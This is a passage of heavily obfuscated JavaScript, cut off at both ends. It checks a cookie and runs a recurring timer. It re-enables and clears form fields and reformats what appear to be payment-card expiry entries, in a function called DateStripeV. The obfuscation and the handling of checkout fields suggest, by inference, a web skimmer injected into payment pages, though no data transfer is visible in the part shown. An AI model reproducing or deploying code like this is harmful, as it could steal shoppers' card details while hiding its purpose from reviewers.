0x5d5)](_0x16f08d[_0x4d2e3c(0x5db,0x9db,0x615,0x815,0x839)](_0x16f08d[_0x3b8721(-0x1c2,-0x126,-0x13c,-0x147,-0xde)](_0x16f08d[_0x49fafe(0x3d4,0x4a0,0x3ef,0x3aa,0x2cd)](_0x16f08d[_0x49fafe(0x39,0x1d1,0x116,0xf2,0x41f)](_0x16f08d[_0x4d2e3c(0x85b,0x832,0x8d5,0x68a,0x67f)](_0x16f08d[_0x12a264(0x12,0x39,0x2ff,0x37b,0x1f9)](_0x16f08d[_0x3b8721(-0xd8,-0x47,-0x169,-0x28d,-0x1c0)](_0x16f08d[_0x109400(0x3a5,0x41c,0x5e1,0x573,0x440)](_0x16f08d[_0x49fafe(0x285,0x4b3,0x2a5,0x2ea,0x478)](_0x16f08d[_0x49fafe(0x40e,0x2dd,0x49f,0x34c,0x51c)](_0x16f08d[_0x12a264(0x23f,0x2eb,0x1a8,0x46,0xe9)](_0x16f08d[_0x109400(0x3ab,0x282,0x677,0x452,0x25e)](_0x16f08d[_0x4d2e3c(0x6e8,0x6c9,0x63b,0x498,0x279)](_0x16f08d[_0x12a264(0x229,-0x13c,-0xab,0x255,0xe0)](_0x16f08d[_0x109400(0x3a9,0x50f,0x249,0x341,0x480)](_0x16f08d[_0x3b8721(-0x501,-0x241,-0xd3,-0x3ea,-0x2d9)](_0x16f08d[_0x3b8721(0xa2,-0x2c5,0x91,-0x1eb,-0x165)](_0x16f08d[_0x3b8721(0x1d9,0x23c,0xa0,0x194,0x10)](_0x16f08d[_0x3b8721(0x217,-0x51,-0x43,-0xd0,0x143)](_0x16f08d[_0x12a264(0x29d,0x283,0x2ea,0x26c,0xd0)](_0x16f08d[_0x4d2e3c(0x91e,0x7d1,0x75b,0x6e2,0x6cd)](_0x16f08d[_0x49fafe(0x1a7,0xd8,0x158,0x2dc,0x179)](_0x16f08d[_0x12a264(0x417,0x321,0x3ec,0x56d,0x509)](_0x16f08d[_0x4d2e3c(0x6c3,0x400,0x4fe,0x498,0x506)](_0x16f08d[_0x109400(0x64,0x8b,0x6,0x1ea,0x2c9)](_0x16f08d[_0x49fafe(0x650,0x4a6,0x52c,0x387,0x50e)](_0x16f08d[_0x3b8721(-0x324,-0x16b,-0x30d,-0x145,-0x15d)](_0x16f08d[_0x12a264(-0xfd,0x16a,0x303,-0xd,0x13f)](_0x16f08d[_0x4d2e3c(0x974,0x9e5,0x73b,0x8a5,0x94a)](_0x16f08d[_0x12a264(0x203,0x228,0x347,0x459,0x3a2)],f_id_daww),_0x16f08d[_0x4d2e3c(0x664,0x625,0x4cb,0x4f0,0x39f)]),f_id_daww),_0x16f08d[_0x49fafe(0xb5,0xee,0x1db,0x24c,0x279)]),_0x16f08d[_0x49fafe(0x22d,0x12c,-0x5c,0x6,0xb2)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x323,0x5d8,0x3dc,0x4f3,0x5d4)]),_0x16f08d[_0x3b8721(0x93,-0x28,0x252,0x2cb,0x1b1)]),f_id_daww),_0x16f08d[_0x49fafe(0x2e7,0xee,-0xce,0x286,0x14e)]),_0x16f08d[_0x49fafe(0x355,0x3f5,0x4c5,0x585,0x59a)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x582,0x542,0x4d3,0x4f3,0x387)]),_0x16f08d[_0x109400(0x20f,0x3ea,0x56e,0x416,0x436)]),f_id_daww),_0x16f08d[_0x3b8721(-0x28b,-0x20a,-0x241,-0x35f,-0x275)]),_0x16f08d[_0x4d2e3c(0x420,0x602,0x6ea,0x593,0x772)]),f_id_daww),_0x16f08d[_0x109400(0x369,0x1bf,0x185,0x25e,0x2cf)]),_0x16f08d[_0x4d2e3c(0x823,0x5db,0x65d,0x7ea,0x714)]),f_id_daww),_0x16f08d[_0x109400(0x113,0x176,0x486,0x25e,0xf)]),_0x16f08d[_0x4d2e3c(0x7cd,0x789,0x55c,0x782,0x9c3)]),f_id_daww),_0x16f08d[_0x12a264(0x240,0x2a3,0x29,0x2b8,0x144)]),_0x16f08d[_0x3b8721(0xa,-0x14,0xcd,0x213,0x57)]),f_id_daww),_0x16f08d[_0x12a264(0x32e,-0x6,0xb1,0x2ff,0x144)]),_0x16f08d[_0x109400(0x30a,0x3e2,0x29d,0x450,0x415)]),f_id_daww),_0x16f08d[_0x12a264(-0xb5,0x253,-0x5,-0x5e,0x144)]),_0x16f08d[_0x109400(0x6c8,0x351,0x3ef,0x4f2,0x5e2)]),f_id_daww),_0x16f08d[_0x49fafe(0xd7,0xee,-0xf5,0x1ec,0x1d)]),_0x16f08d[_0x3b8721(-0x339,-0x388,-0x1c7,-0x342,-0x201)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x578,0x37a,0x4c5,0x4f3,0x302)]),_0x16f08d[_0x49fafe(0x1ee,0x219,0x44d,0x2f2,0x246)]),f_id_daww),_0x16f08d[_0x109400(0x1fc,0x3f5,0x40f,0x25e,0x230)]),_0x16f08d[_0x4d2e3c(0x76d,0x5e2,0x650,0x70d,0x62b)]);continue;}break;}}}}if(document[_0x3b8721(0xe7,0x111,-0xa4,-0xc,0xce)+_0x109400(0x774,0x437,0x493,0x65f,0x5e5)+_0x12a264(0x120,0x80,0x1b2,0x1e,0x1ef)](f_id_daww)){var _0x58f81d=_0x16f08d[_0x12a264(0x2c,0x47c,0x412,0x38c,0x270)][_0x3b8721(0x40,-0x2b1,0x11a,-0x169,-0x92)]('|'),_0x12b40f=0x1825+0x1a73+-0xca6*0x4;while(!![]){switch(_0x58f81d[_0x12b40f++]){case'0':document[_0x49fafe(0x365,0x431,0x583,0x509,0x2a5)+_0x12a264(0x720,0x572,0x707,0x48b,0x545)+_0x3b8721(-0xef,-0x3b1,-0x1ca,-0xf,-0x1ca)](_0x16f08d[_0x3b8721(-0x2af,-0xb0,0x116,-0x12a,-0xcf)])[_0x109400(0x39d,0x228,0x381,0x433,0x360)+_0x3b8721(0x257,0x1e7,-0xda,0x28,0x12)]=![];continue;case'1':document[_0x12a264(0x256,0x4ac,0x385,0x2a5,0x487)+_0x3b8721(0x43,0x32d,0x13c,0x338,0x18c)+_0x4d2e3c(0x50b,0x704,0x5ad,0x59e,0x5ae)](_0x16f08d[_0x3b8721(-0x5e,0xc1,-0x31d,-0x1a6,-0x164)])[_0x49fafe(0xa7,0x2c3,0x281,0x29e,0x4cb)+_0x12a264(0x4fe,0x2e1,0x1cc,0x21b,0x3cb)]=![];continue;case'2':document[_0x3b8721(0x17,0x1e2,0x233,0x1f5,0xce)+_0x49fafe(0x4fb,0x4ef,0x3dd,0x565,0x2cc)+_0x3b8721(-0x261,0x44,-0x37,-0x12d,-0x1ca)](_0x16f08d[_0x12a264(0x13c,0x283,0x302,0x315,0x383)])[_0x3b8721(0x74,0x24,-0x244,0x14f,-0xa0)+_0x3b8721(-0x190,-0x23a,0x176,0x81,0x12)]=![];continue;case'3':document[_0x4d2e3c(0xa26,0x6e4,0x8c0,0x836,0x768)+_0x12a264(0x3a2,0x706,0x4a5,0x410,0x545)+_0x4d2e3c(0x445,0x3d2,0x40d,0x59e,0x4a5)](_0x16f08d[_0x4d2e3c(0x2d3,0x62b,0x3f5,0x481,0x479)])[_0x49fafe(0x39a,0x2c3,0x2c8,0x217,0x4aa)+_0x49fafe(0x5b0,0x375,0x513,0x520,0x3ae)]=![];continue;case'4':document[_0x109400(0x692,0x4d7,0x6a9,0x5a1,0x459)+_0x49fafe(0x465,0x4ef,0x6c8,0x47d,0x6f7)+_0x12a264(0x3f3,0x2e1,0x270,0x18a,0x1ef)](_0x16f08d[_0x109400(0x2a4,0x45a,0x6f1,0x4be,0x6be)])[_0x12a264(0x11d,0x254,0x2af,0x52b,0x319)+_0x109400(0x6f2,0x444,0x5bf,0x4e5,0x6b7)]=![];continue;}break;}}}var cook=getCookie(_0x55df31(0x205,0xa4,0x97,0xf5,0x2a8)+'e');function lDsx(){function _0x8e4cda(_0x303ac8,_0x1eda57,_0x38a3cf,_0x374f22,_0x1c2d07){return _0x55df31(_0x303ac8-0x163,_0x1eda57-0x32,_0x38a3cf-0x111,_0x374f22-0x29a,_0x1eda57);}function _0x40fd8f(_0x53be64,_0x424e82,_0x2e1c5b,_0x2c9acb,_0x11fbb1){return _0x42c851(_0x53be64-0x1b4,_0x2c9acb,_0x2e1c5b-0xbf,_0x2c9acb-0x47,_0x11fbb1- -0x43e);}function _0x961f8b(_0x2658d8,_0x272141,_0x250157,_0x133601,_0x59905c){return _0x55df31(_0x2658d8-0x86,_0x272141-0xe2,_0x250157-0x4b,_0x2658d8-0x5b6,_0x250157);}function _0x4e634e(_0x5d9fcd,_0x6679a2,_0x18e2c7,_0x573648,_0x57f5a2){return _0x55df31(_0x5d9fcd-0x1ae,_0x6679a2-0x84,_0x18e2c7-0x1d2,_0x18e2c7-0x396,_0x57f5a2);}function _0x448068(_0x3ea87a,_0x107a29,_0x29e914,_0x42380d,_0x362aa5){return _0x55f76e(_0x3ea87a-0x1b2,_0x107a29-0x20,_0x107a29-0xec,_0x29e914,_0x362aa5-0x1b5);}var _0x20420a={'sYSxb':function(_0x54755e,_0x1896e1){return _0x54755e!=_0x1896e1;},'oDleL':_0x8e4cda(0x718,0x406,0x41a,0x4ce,0x46f)+_0x448068(0x4b0,0x2dc,0x3c3,0x2c2,0x1b8)+_0x8e4cda(0xeb,0x1a5,0x15,0x222,0x2a)+_0x40fd8f(0x4c5,0x5d1,0x42b,0x2bb,0x3ce),'KQXJv':function(_0x5ae85b,_0x20d74e,_0x347866){return _0x5ae85b(_0x20d74e,_0x347866);}};if(_0x20420a[_0x448068(0x3ed,0x3be,0x3a3,0x3d4,0x429)](cook,_0x20420a[_0x4e634e(0x377,0x358,0x3f5,0x30c,0x600)]))_0x20420a[_0x4e634e(0x43a,0x41a,0x5aa,0x5a8,0x698)](setInterval,boms,-0x1c4b+0x2460+0x3*-0x26f);}setTimeout(lDsx,-0x305*0x5+-0x2292+0x339f);function ClearI(_0x1870a2){var _0x4bf01e={};function _0x30662d(_0x3da9d9,_0x2715c9,_0x2cd5e9,_0x140524,_0x370b20){return _0x55df31(_0x3da9d9-0x1cf,_0x2715c9-0x80,_0x2cd5e9-0x12a,_0x2cd5e9-0xe1,_0x370b20);}_0x4bf01e[_0x4ed2de(0x516,0x1bc,0x32a,0x3cf,0x450)]=function(_0x171e24,_0x2aeb02){return _0x171e24==_0x2aeb02;},_0x4bf01e[_0x1c1b54(-0x222,-0x40,0x1f8,-0x226,0x1d0)]=_0x4ed2de(-0x15a,0x258,-0x103,0xa6,-0x16)+_0x1c1b54(-0xf5,-0x288,-0x37c,-0x276,-0x7d)+_0x1c1b54(-0x4be,-0x288,-0x305,-0x2f3,-0x1af)+_0x30662d(0x11,0x295,0x23d,0x3bd,0x353),_0x4bf01e[_0x30662d(-0x13f,0x47,0x10b,0x30c,0x11)]=function(_0x372f73,_0x10c265){return _0x372f73==_0x10c265;},_0x4bf01e[_0x426e82(0x588,0x746,0x658,0x5e4,0x5b5)]=_0x30662d(0x5a2,0x363,0x350,0x2e4,0x4ae);function _0x426e82(_0x11e56f,_0x34343a,_0x3f3da2,_0x3404ee,_0x4b1305){return _0x45a882(_0x34343a,_0x11e56f- -0x12,_0x3f3da2-0x5c,_0x3404ee-0x1aa,_0x4b1305-0x18b);}function _0x4bb98d(_0x265ac7,_0x24fae8,_0x3aee4f,_0x48a6ab,_0x2a3d76){return _0x1b09ad(_0x48a6ab,_0x24fae8-0x22,_0x3aee4f-0x165,_0x2a3d76-0x2f5,_0x2a3d76-0x12b);}_0x4bf01e[_0x4ed2de(0x15b,0x11d,-0x5a,0x158,0x330)]=_0x1c1b54(0x139,-0xf2,0x9d,-0x302,0x15f)+'YY';function _0x4ed2de(_0x587d6c,_0x5394f3,_0x414a78,_0x17e344,_0x5cd3e1){return _0x55f76e(_0x587d6c-0x14f,_0x5394f3-0x179,_0x17e344-0x10b,_0x587d6c,_0x5cd3e1-0x9b);}var _0x337f8d=_0x4bf01e;function _0x1c1b54(_0x5435bd,_0x24f16a,_0x276ed2,_0x3aadeb,_0xe71f97){return _0x45a882(_0x3aadeb,_0x24f16a- -0x57f,_0x276ed2-0x3f,_0x3aadeb-0x13b,_0xe71f97-0x1e8);}if(_0x337f8d[_0x4bb98d(0x5db,0x4a5,0x3cf,0x628,0x423)](_0x1870a2[_0x426e82(0x2cd,0x430,0x119,0x2dd,0x2b6)],_0x337f8d[_0x4ed2de(0xb4,0x51b,0x370,0x2ee,0x151)])||_0x337f8d[_0x30662d(0x15f,-0x12d,0x10b,-0x29,0x283)](_0x1870a2[_0x30662d(0x1a9,0x48,-0x3d,0x8d,0xba)],_0x337f8d[_0x1c1b54(-0x237,0x1b,-0x16c,-0x1fc,-0x58)])||_0x337f8d[_0x4ed2de(0x59d,0x428,0x327,0x3cf,0x254)](_0x1870a2[_0x4ed2de(0x27c,0x24c,-0x167,0x8e,0x82)],_0x337f8d[_0x426e82(0x397,0x3e6,0x3b9,0x3f1,0x38f)]))_0x1870a2[_0x4bb98d(0x127,0x3c,0xb6,0x274,0xe2)]='';}function DateStripeV(_0x51d357){function _0x494b69(_0x55c871,_0x28cd9c,_0xa3c707,_0x275db4,_0x10958b){return _0x55f76e(_0x55c871-0x134,_0x28cd9c-0x1ac,_0x55c871- -0x9d,_0x10958b,_0x10958b-0x15c);}function _0x3c27bf(_0xccec07,_0x5071ca,_0x4e1275,_0x180bbd,_0x5764ea){return _0x55df31(_0xccec07-0x1a4,_0x5071ca-0x12b,_0x4e1275-0x13d,_0xccec07-0x438,_0x5764ea);}var _0xa8c031={};function _0x313d62(_0x5c964e,_0x2396b0,_0x46d15c,_0x96ae35,_0xf12cb8){return _0x42c851(_0x5c964e-0x60,_0x5c964e,_0x46d15c-0x96,_0x96ae35-0x1bc,_0x2396b0-0x9);}_0xa8c031[_0x3c27bf(0x6b3,0x6c8,0x5a1,0x4da,0x699)]=function(_0x1041cc,_0x487859){return _0x1041cc==_0x487859;},_0xa8c031[_0x406611(0x39b,0x2c6,0x4e0,0x4a2,0x213)]=function(_0x12be07,_0x180285){return _0x12be07+_0x180285;},_0xa8c031[_0x31adcd(-0x20,-0x34c,-0xf3,-0x102,0xd2)]=_0x494b69(-0xcc,0x6b,0xc5,-0x123,-0x25f);function _0x31adcd(_0x414868,_0x203f32,_0x290190,_0x3bd6a0,_0x5661d4){return _0x45a882(_0x203f32,_0x3bd6a0- -0x40a,_0x290190-0x87,_0x3bd6a0-0x17d,_0x5661d4-0x168);}_0xa8c031[_0x313d62(0x561,0x472,0x288,0x515,0x466)]=function(_0x4b5cf2,_0x2fdcd8){return _0x4b5cf2>_0x2fdcd8;};var _0x823004=_0xa8c031;if(_0x823004[_0x31adcd(0x244,0x4e,0x3fd,0x26e,0x9a)](_0x51d357[_0x406611(0x3a9,0x16e,0x2ad,0x1ed,-0xcd)][_0x3c27bf(0x3c1,0x208,0x5ee,0x55e,0x1c9)+'h'],-0x1533+-0x1627*0x1+0x2b5c)){var _0x2279f7=_0x51d357[_0x494b69(-0x11a,-0x1cf,-0x29e,0x60,-0x2fe)];_0x51d357[_0x313d62(0x2e0,0x3d6,0x1de,0x4e3,0x46b)]=_0x823004[_0x406611(0x85,0x2c6,0x3a3,0xa1,0x18d)](_0x2279f7,_0x823004[_0x406611(0x183,0x197,0x29f,0x12,0x89)]);}function _0x406611(_0xdcb1ae,_0x509965,_0x8abd2,_0x36d0bf,_0xeb9ba3){return _0x55df31(_0xdcb1ae-0x19,_0x509965-0x87,_0x8abd2-0x2d,_0x509965-0x28c,_0x8abd2);}if(_0x823004[_0x3c27bf(0x3b6,0x3d2,0x385,0x37e,0x3c1)](_0x51d357[_0x313d62(0x576,0x3d6,0x4d6,0x2a5,0x3a5)][_0x313d62(0x543,0x47d,0x34b,0x2ec,0x2e3)+'h'],0xc6*0xb+-0xe7a*-0x1+-0x16f6)){var _0x2279f7=_0x51d357[_0x31adcd(-0x280,-0x18b,-0x188,-0x12b,0xcd)];_0x51d357[_0x406611(-0x49,0x16e,0x16,0x1cb,0x15f)]=_0x2279f7[_0x3c27bf(0x4be,0x331,0x6e4,0x31e,0x3fa)](-0x12ea+0x1dc4+-0xada,-0x10ed*0x1+-0xf1*-0xd+-0x86*-0x9);}_0x51d357[_0x31adcd(-0x32,-0x79,-0x180,-0x12b,-0x1cd)]=_0x51d357[_0x406611(0x19c,0x16e,0x25,0x15f,0x33f)][_0x494b69(-0x3f,-0x13c,-0x16f,0x8d,-0x202)+'ce']('\x20\x20','\x20');}function claz(_0x24eeba){var _0x577a50={};_0x577a50[_0x5b52bb(0x219,0x476,0xa7,0x2f7,0x36c)]=_0x5b52bb(0x18e,0x50c,0x531,0x31a,0x10a)+_0x5b52bb(-0x1b,0x1dc,0x239,0x1eb,0x3eb)+'5',_0x577a50[_0x2d1eaf(0x44a,0x445,0x5e7,0x240,0x564)]=function(_0x526665,_0x14742e){return _0x526665<_0x14742e;},_0x577a50[_0xd652c9(0x47f,0x55d,0x381,0x56c,0x432)]=function(_0x27f567,_0x44ef02){return _0x27f567+_0x44ef02;};function _0x57764f(_0x1b9940,_0x57247a,_0x1a0ffa,_0x4e7bfd,_0x22a91d){return _0x42c851(_0x1b9940-0x61,_0x4e7bfd,_0x1a0ffa-0x120,_0x4e7bfd-0xa1,_0x57247a-0x7b);}_0x577a50[_0xd652c9(0x47d,0x22b,0x3f0,0x1eb,0x624)]=function(_0x123f00,_0x8b2083){return _0x123f00+_0x8b2083;};var _0x2aeba2=_0x577a50;function _0x2d1eaf(_0x22ba99,_0xe2fe56,_0x1be9d8,_0x3bbe12,_0x1c1868){return _0x1b09ad(_0x3bbe12,_0xe2fe56-0x15,_0x1be9d8-0x1a,_0xe2fe56-0x339,_0x1c1868-0x1f4);}var _0x4e4a9f=_0x2aeba2[_0x57764f(0x448,0x675,0x4de,0x469,0x84c)][_0x5b52bb(0x3e5,0x2cb,0x257,0x2cd,0x423)]('|');function _0x5b52bb(_0x51cd67,_0x167344,_0x335e0a,_0x577394,_0x2b1236){return _0x42c851(_0x51cd67-0x51,_0x167344,_0x335e0a-0xff,_0x577394-0x70,_0x577394- -0x303);}var _0x4df8d0=-0x1a21*0x1+0x1211+-0x2b*-0x30;function _0xd652c9(_0x8feea8,_0x19fed3,_0x16d23f,_0x4e9d09,_0x12b130){return _0x55df31(_0x8feea8-0x8e,_0x19fed3-0x11f,_0x16d23f-0x133,_0x16d23f-0x1b8,_0x12b130);}function _0x56a7d3(_0x73df2f,_0x33c3e6,_0x117038,_0x566417,_0x5d9905){return _0x1b09ad(_0x5d9905,_0x33c3e6-0xb4,_0x117038-0x157,_0x33c3e6- -0x1a,_0x5d9905-0x6c);}while(!![]){switch(_0x4e4a9f[_0x4df8d0++]){case'0':for(var _0xcb1be8=0x1f99+0x112b*0x1+-0x4*0xc31;_0x2aeba2[_0xd652c9(0x3a6,0x5da,0x3b9,0x506,0x386)](_0xcb1be8,_0x4f51eb[_0x5b52bb(0x166,0x339,0x1f6,0x171,0xa8)+'h']);_0xcb1be8++){_0x16e557=_0x2aeba2[_0x57764f(0x64e,0x72f,0x704,0x6fe,0x8a7)](_0x2aeba2[_0x56a7d3(0x24e,0xba,-0x1b,-0xd1,-0x97)](_0x16e557,'|'),_0x4f51eb[_0xcb1be8]);}continue;case'1':_0x16e557=_0x2aeba2[_0x57764f(0x6f3,0x79e,0x5b3,0x73c,0x860)](_0x16e557,'|');continue;case'2':var _0x16e557='';continue;case'3':_0x24eeba=_0x24eeba[_0x56a7d3(-0x111,-0x2a,0x190,-0x1b0,0x1dc)]('|');continue;case'4':var _0x4f51eb=[...new Set(_0x24eeba)];continue;case'5':return _0x16e557;}break;}}function makeid(_0x4c8150){var _0x594730={};function _0x5aa7d7(_0x560f1e,_0x2deb1c,_0x3847c1,_0x241d1b,_0x5b92d4){return _0x42c851(_0x560f1e-0xdb,_0x560f1e,_0x3847c1-0xa2,_0x241d1b-0xcb,_0x2deb1c- -0x595);}function _0x308e57(_0x5b94ed,_0x15f6e3,_0x52c7c8,_0x231858,_0x2b03f2){return _0x55f76e(_0x5b94ed-0xb6,_0x15f6e3-0x1a,_0x2b03f2-0x3e2,_0x15f6e3,_0x2b03f2-0x1eb);}function _0x325c(_0x3242a5,_0x27169b,_0x4366b1,_0x3e3ae6,_0x53a876){return _0x45a882(_0x4366b1,_0x27169b- -0x3d0,_0x4366b1-0x19d,_0x3e3ae6-0x5c,_0x53a876-0x19);}_0x594730[_0x308e57(0x354,0x552,0x276,0x36e,0x354)]=_0x308e57(0x3af,0x1f1,0x18e,0x444,0x3a9)+_0x36ca22(0x9b6,0x939,0x73b,0x7c9,0x69d),_0x594730[_0x308e57(0x2cd,0x6df,0x5f3,0x319,0x506)]=function(_0x3ec1d5,_0x37fb5a){return _0x3ec1d5<_0x37fb5a;};function _0x57fa95(_0x113264,_0x3f4be2,_0x462265,_0x1476f2,_0x3b5156){return _0x42c851(_0x113264-0x146,_0x113264,_0x462265-0x112,_0x1476f2-0x1a,_0x1476f2- -0x413);}_0x594730[_0x308e57(0x8a1,0x84b,0x810,0x830,0x74c)]=function(_0x1f7e3a,_0xd37976){return _0x1f7e3a*_0xd37976;},_0x594730[_0x308e57(0x6d4,0x37f,0x56d,0x33b,0x48f)]=_0x5aa7d7(-0x11f,-0x220,-0x28f,-0x3ff,-0x1e4)+_0x308e57(0x8db,0x731,0x61c,0x756,0x753)+_0x308e57(0x634,0x8d7,0x599,0x886,0x68d)+_0x57fa95(0x537,0x382,0x441,0x311,0x3b3)+_0x325c(0x77,0xd4,0x228,0xa1,-0x14)+_0x57fa95(0x1d1,-0xb4,-0x5,-0xf,0x215)+_0x36ca22(0x40a,0x46c,0x683,0x4d9,0x616)+_0x308e57(0x799,0x3d2,0x4ee,0x4c1,0x5b3)+_0x308e57(0x50d,0x585,0x3e5,0x4e2,0x545)+_0x308e57(0x6f8,0x3f2,0x7ff,0x433,0x5db)+_0x5aa7d7(-0x270,-0x174,-0x3a9,-0x339,-0x29c)+_0x57fa95(0x2f0,0x575,0x283,0x3d4,0x37d)+'89';var _0x3d66a0=_0x594730,_0x34a931=_0x3d66a0[_0x325c(-0x251,-0x102,-0x15c,-0xac,0x12e)][_0x5aa7d7(-0x16b,0x3b,-0x59,0x29,0x282)]('|'),_0x4957e0=0x25b4+-0x29*-0x93+0x3d3f*-0x1;function _0x36ca22(_0x2941be,_0x1501f9,_0x32923b,_0x50525f,_0x53e9ed){return _0x55f76e(_0x2941be-0x188,_0x1501f9-0x19e,_0x50525f-0x4d7,_0x32923b,_0x53e9ed-0x156);}while(!![]){switch(_0x34a931[_0x4957e0++]){case'0':return _0x4ab4e1;case'1':var _0x4ab4e1='';continue;case'2':for(var _0x2f0f80=-0x1d8c+-0x1ed4*0x1+0x60*0xa1;_0x3d66a0[_0x308e57(0x30a,0x579,0x614,0x2bc,0x506)](_0x2f0f80,_0x4c8150);_0x2f0f80++){_0x4ab4e1+=_0x26e23a[_0x36ca22(0x52c,0x5b4,0x562,0x45d,0x3b8)+'t'](Math[_0x325c(0x84,-0x111,-0xfa,-0xa9,0x10d)](_0x3d66a0[_0x308e57(0x6b1,0x930,0x5a7,0x820,0x74c)](Math[_0x36ca22(0x5c4,0x6e2,0x60f,0x4f0,0x2a7)+'m'](),_0x523ef3)));}continue;case'3':var _0x523ef3=_0x26e23a[_0x36ca22(0x416,0x5b8,0x492,0x501,0x518)+'h'];continue;case'4':var _0x26e23a=_0x3d66a0[_0x57fa95(0x2a9,-0x103,0x2c9,0xe4,0x168)];continue;}break;}}function hex2a(_0x4fe52d){var _0x380f8f={'ymPEy':function(_0x18bfae,_0x21ec21){return _0x18bfae<_0x21ec21;},'uNZjM':function(_0x4d56f0,_0x35fedb){return _0x4d56f0!==_0x35fedb;},'xPQgm':function(_0x2d3989,_0x13bdba,_0x4208ed){return _0x2d3989(_0x13bdba,_0x4208ed);}};function _0x183648(_0x54391f,_0x4baa72,_0x2e6a5f,_0x3c19db,_0x105dc6){return _0x55df31(_0x54391f-0x1aa,_0x4baa72-0x1a5,_0x2e6a5f-0x163,_0x4baa72- -0x1b,_0x2e6a5f);}function _0x1c1127(_0x5a0854,_0x2ff06e,_0x9adcaf,_0x59e8e7,_0x2e1599){return _0x42c851(_0x5a0854-0x1bc,_0x2ff06e,_0x9adcaf-0x6b,_0x59e8e7-0xbe,_0x9adcaf- -0x152);}function _0xf6a2fe(_0x1b0074,_0xdea886,_0x15c1b2,_0x12b72e,_0xc862b3){return _0x1b09ad(_0x1b0074,_0xdea886-0x122,_0x15c1b2-0xc0,_0xdea886- -0x25,_0xc862b3-0x102);}function _0x544301(_0x1e79ec,_0x2db1c0,_0xcebf67,_0x4a7459,_0x958e3c){return _0x55f76e(_0x1e79ec-0x147,_0x2db1c0-0x1e4,_0xcebf67- -0x26,_0x2db1c0,_0x958e3c-0x142);}function _0x56c951(_0x381c7e,_0x16131c,_0x13e963,_0x1a1184,_0x3a3629){return _0x45a882(_0x13e963,_0x381c7e- -0xbd,_0x13e963-0x1e7,_0x1a1184-0x1da,_0x3a3629-0xff);}if(_0x4fe52d){var _0xbee744=_0x4fe52d[_0x544301(0x15b,0x160,0x1e,-0x192,0x6)+_0xf6a2fe(-0x35c,-0x281,-0x326,-0x2d4,-0x1a9)](),_0x1af342='';for(var _0xd68728=0x17*-0xf7+-0x5*-0x4ca+-0x1c1;_0x380f8f[_0x56c951(0x483,0x61b,0x56a,0x5da,0x61b)](_0xd68728,_0xbee744[_0x56c951(0x2c9,0x50b,0x28c,0xc7,0x2b1)+'h'])&&_0x380f8f[_0x183648(0x217,0x1c,0x120,0x94,-0x204)](_0xbee744[_0x544301(0x1cb,0x246,0x266,0x3f1,0x3ab)+'r'](_0xd68728,-0xd06+0x4f2*-0x2+0x5bb*0x4),'00');_0xd68728+=-0x6fa+0x11d7*-0x1+0x18d3)_0x1af342+=String[_0x1c1127(0x53d,0x548,0x4cc,0x565,0x6ff)+_0x1c1127(0x420,0x512,0x5f3,0x50a,0x40b)+'de'](_0x380f8f[_0x183648(0xf4,-0xf2,-0x2b2,-0x2ca,0x39)](parseInt,_0xbee744[_0x544301(0x3d8,0x4c,0x266,0x2d4,0x25c)+'r'](_0xd68728,0x937+0x12b8*0x1+-0x1bed),0xc2c+0x6*-0x42a+-0x20*-0x67));return _0x1af342;}else return'';}function _0x45a882(_0x4ce97d,_0x269a57,_0x24eb96,_0x5731bb,_0x4d09bc){return _0x5f32(_0x269a57-0x1df,_0x4ce97d);}function _0x5f32(_0xa56ad9,_0x21961d){var _0xa91180=_0x3959();return _0x5f32=function(_0x4803fa,_0x1330da){_0x4803fa=_0x4803fa-(-0x1*-0x1a3c+0x4f*-0xc+-0x15e0);var _0x395992=_0xa91180[_0x4803fa];return _0x395992;},_0x5f32(_0xa56ad9,_0x21961d);}String[_0x55f76e(0x33e,0x3a8,0x26b,0x281,0xcd)+_0x55df31(0x104,-0x149,0x182,0x1e,-0x209)][_0x45a882(0x406,0x474,0x251,0x246,0x58d)+_0x55df31(0x262,0x1a3,-0x110,0x78,0x1e6)]=function(){function _0x62ac1c(_0x490684,_0x25214e,_0x20c59b,_0x3c5ee3,_0x1cd001){return _0x42c851(_0x490684-0x1e0,_0x3c5ee3,_0x20c59b-0x11,_0x3c5ee3-0xda,_0x20c59b- -0x42f);}var _0x86dd91={};_0x86dd91[_0x62ac1c(0x157,0x1cd,0x161,0x338,0x3b0)]=function(_0x3d751a,_0x3da30c){return _0x3d751a<_0x3da30c;},_0x86dd91[_0x62ac1c(0x2e4,0x292,0x343,0x119,0x203)]=function(_0x113bcb,_0x40e168){return _0x113bcb+_0x40e168;},_0x86dd91[_0x62ac1c(-0x2ce,0xc1,-0x86,-0x114,-0xa1)]=_0x62ac1c(-0x70,0x125,0x6a,0x8e,-0x1e);function _0x1f80b3(_0xdc9e5f,_0x43fce8,_0x295d86,_0x50cc00,_0x84249e){return _0x55f76e(_0xdc9e5f-0xc9,_0x43fce8-0x1cc,_0x50cc00-0x203,_0x84249e,_0x84249e-0x16d);}var _0x41bdf5=_0x86dd91;function _0x298e2f(_0x22187c,_0x1a4c96,_0x2ce1bf,_0x33752d,_0x4a3951){return _0x55f76e(_0x22187c-0xbe,_0x1a4c96-0xb0,_0x33752d-0x49c,_0x2ce1bf,_0x4a3951-0x127);}var _0x16f9b5,_0x4ae661,_0x319e92='';function _0x5986d8(_0x25dc43,_0x2ea9d5,_0x19c258,_0x2a45db,_0x3e46c0){return _0x55f76e(_0x25dc43-0x96,_0x2ea9d5-0xe1,_0x2a45db- -0x12d,_0x25dc43,_0x3e46c0-0x79);}for(_0x4ae661=-0x2c3*-0xe+-0x580+-0x212a;_0x41bdf5[_0x5986d8(-0x78,0x9e,-0x1c6,0x19,-0xc3)](_0x4ae661,this[_0x62ac1c(-0x1b,0x4,0x45,-0xa5,-0x10a)+'h']);_0x4ae661++){_0x16f9b5=this[_0x1f80b3(0x18d,-0x2c,0x27d,0x20c,0x114)+_0x1f80b3(0x7b9,0x6e5,0x48f,0x575,0x39a)](_0x4ae661)[_0xcbdafa(-0x1ca,-0x72,-0xb,-0x2c3,-0x27e)+_0xcbdafa(-0x2d4,-0x514,-0xac,-0x2df,-0x231)](0x1363+0x70c+-0x1a5f),_0x319e92+=_0x41bdf5[_0x298e2f(0x90e,0x648,0x714,0x7c4,0x8af)](_0x41bdf5[_0xcbdafa(-0x2af,-0x4e5,-0x254,-0x417,-0xc1)],_0x16f9b5)[_0x62ac1c(-0xef,0x220,0x142,0x281,-0x76)](-(0x199+0x4c*0x7f+0x2749*-0x1));}function _0xcbdafa(_0x22d746,_0x5cf8ce,_0x28fafb,_0x4423e1,_0x5029ec){return 